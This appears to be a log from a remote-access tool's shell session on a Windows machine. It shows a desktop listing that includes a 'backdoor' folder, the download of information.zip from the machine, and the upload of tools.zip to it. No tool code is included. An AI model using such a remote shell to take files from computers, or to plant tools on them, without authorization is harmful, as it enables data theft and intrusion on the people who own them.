 [[192.168.2.164]C:\Users\john\Desktop]:dir
 Volume in Laufwerk C: hat keine Bezeichnung.
 Volumeseriennummer: A651-4171

 Verzeichnis von C:\Users\john\Desktop

07.01.2017  13:21    <DIR>          .
07.01.2017  13:21    <DIR>          ..
06.01.2017  22:44    <DIR>          backdoor
07.01.2017  13:18    <DIR>          Downloads
06.01.2017  22:45         7.449.022 information.zip
31.10.2016  09:53        18.309.336 MediaCreationTool14393.exe
07.01.2017  13:20            13.329 screen01.jpg
07.01.2017  13:21            14.621 screen02.jpg
07.01.2017  13:18    <DIR>          server
06.01.2017  22:10           733.184 Snipping Tool Plus.exe
               5 Datei(en),     26.519.492 Bytes
               5 Verzeichnis(se), 123.748.446.208 Bytes frei

[[192.168.2.164]C:\Users\john\Desktop]:download information.zip
[*] Downloading: information.zip > information.zip
[*] File size: 7.0MB = 7449022B
Finished download.

[[192.168.2.164]C:\Users\john\Desktop]:upload tools.zip
Uploading tools.zip > tools.zip
File size: 0.0MB = 438802B
Finished upload.
[[192.168.2.164]C:\Users\john\Desktop]: